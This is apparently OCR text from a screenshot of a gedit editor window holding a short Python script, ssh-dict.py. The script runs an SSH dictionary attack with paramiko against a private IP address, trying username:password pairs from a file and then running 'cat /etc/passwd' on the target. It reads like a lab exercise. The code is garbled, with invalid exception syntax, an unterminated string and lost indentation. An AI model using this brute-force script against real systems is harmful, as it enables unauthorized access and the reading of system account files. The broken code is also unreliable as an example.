 *ssh-dict.py (~/Desktop/py_alog) - gedit
En
9:42 PM
Open
Save
#!/usr/bin/python
import paramiko
import sys
ssh=paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
fd=open(sys.argv[1], 'r')
for line in fd.readlines():
up=line.strip().split(':')
user=up[0]
passwd=up[1]
try:
ssh.connect('192.168.43.173', username=user, password=passwd)
except as paramiko.ssh_exception.AuthenticationException:
print "Incorrect username
stdin, stdout, stderr=ssh.exec_command('cat /etc/passwd')
for line in stdout.readlines():
print line.strip()
ssh.close()
Python
Tab Width: 8
Ln 19, Col 41
INS